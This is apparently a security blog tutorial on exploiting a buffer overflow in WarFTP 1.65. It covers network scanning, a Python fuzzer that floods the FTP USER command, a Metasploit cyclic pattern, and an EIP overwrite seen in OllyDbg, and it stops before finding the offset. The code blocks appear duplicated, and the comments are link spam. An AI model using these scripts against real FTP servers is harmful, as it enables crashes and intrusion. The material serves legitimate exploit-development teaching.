Now, we will practice how to use buffer overflow for exploitation. In this tutorial we use vulnerability in warftp 1.65. In addition to we need Ollydbg as debugger.

First we need to do information gathering using zenmap to scan ip in the network.
Now we can know the active host that have been connected..
From Zenmap we also can know running services (service enumeritation)..
Our target is 192.168.212.109 running warftp..
For make we sure that the target is can be connected via ftp and running waftp, let's check it in the browser..
Now we can do vulnerability assesment using nessus...
After the scan process is finished, we can filter the output...
We can see that there are some ports that can be expoited....
In this case we choose port : 21 services, and we choose the high one..
Now, we have got vulnerability information..
Now let's create python script (fuzzer) to attack bufferoverflow vulnerability. For python manual you can read http://docs.python.org/tutorial/
This script is used to input username with many character "A"
import socket
buffer = ""
ip = "192.168.212.109"
port = 21
maxbuf = 4000
while len(buffer) < maxbuf:
buffer = buffer + "A" * 100
print "Trying Input For Username: " + str(len(buffer))
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
conn = sock.connect((ip, port))
sock.recv(1024)
sock.send("USER " + buffer + "\r\n")
sock.close()
buffer = ""
ip = "192.168.212.109"
port = 21
maxbuf = 4000
while len(buffer) < maxbuf:
buffer = buffer + "A" * 100
print "Trying Input For Username: " + str(len(buffer))
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
conn = sock.connect((ip, port))
sock.recv(1024)
sock.send("USER " + buffer + "\r\n")
sock.close()
Now in your terminal write the following command (writing the script in python -- /usr/bin/python)..
Let's look what happen in our victim computer
Let's see in the warftp application log there are 100-4000 characters A inputed..
When we inforced the input Error happen...
Next, we will try to simulate what happen in warftp when we enforce the input by using ollydbg in Virtual Machine..
First open ollydbg, then open warftp in ollydbg, by clicking menu "File-Open" then browse and open waftp.exe.
Let's see what happen with warftp process when we enforce it input by using fuzzer..
Now, we know that we can overwrite EIP when program is crashed. In EIP we can see that it filled by character 414141 in ASCII, 41 is "A" that we have been input before..
Next we have to know in which number of input the program is crashed..
To know that we have to send input character having pattern. We can use metasploit tooll called pattern_create.rb.
Then, we will send input having 1000 character length..
Write : /pentest/exploits/framework/tools/pattern_create.rb 1000
Let's modify fuzzer code tobe :
import socket
buffer = ("Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1
buffer = ("Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1
Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6
Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2
Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0
Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5
Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9
Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4
Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1
Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6
Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2
Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6
Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0
Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5
Bg6Bg7Bg8Bg9Bh0Bh1Bh2B")
ip = "192.168.212.109"
port = 21
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
conn = sock.connect((ip, port))
sock.recv(1024)
sock.send("USER " + buffer + "\r\n")
sock.close()
ip = "192.168.212.109"
port = 21
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
conn = sock.connect((ip, port))
sock.recv(1024)
sock.send("USER " + buffer + "\r\n")
sock.close()
Then restart warftp, start again, then enforce the input by the script above..
Program will be interupted and EIP have a new value (32714131), it is ASCII code of the character that have been input.
Now, we want to know in what number of character it is hapeen..


























1 komentar:
Buffer Overflow Exploitation (Study Case - Vulnerability In Warftp 1.65) ~ Information Technology Security Blog >>>>> Download Now
>>>>> Download Full
Buffer Overflow Exploitation (Study Case - Vulnerability In Warftp 1.65) ~ Information Technology Security Blog >>>>> Download LINK
>>>>> Download Now
Buffer Overflow Exploitation (Study Case - Vulnerability In Warftp 1.65) ~ Information Technology Security Blog >>>>> Download Full
>>>>> Download LINK
Post a Comment